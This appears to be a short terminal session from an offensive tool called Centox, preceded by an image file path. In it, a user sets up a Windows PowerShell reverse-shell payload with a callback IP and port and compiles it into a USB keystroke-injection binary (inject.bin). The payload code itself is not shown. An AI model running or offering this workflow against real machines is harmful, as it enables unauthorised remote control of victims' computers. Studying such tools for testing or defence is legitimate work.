 ┌──(kali㉿kali)-[~]
└─$ centox
CENTOX
[*] checking dependencies
[*] creating payload handler
[*] locating available payloads
[*] loading defaults config
[*] starting payload handler
[Centox] $ use windows/shell/powershell
[Centox] $ set ip 1.1.1.1
[Centox] $ set port 5000
[Centox] $ generate -l no -f ducky -o inject.bin
[*] created temporary folder -> /tmp/tmpt_2aov3l
[*] converting payload to format: ducky
[*] writing raw payload to -> /tmp/tmpt_2aov3l/payload
[*] compiling payload to injection binary...
[*] injection compiled successfully -> /home/user/inject.bin
[Centox] $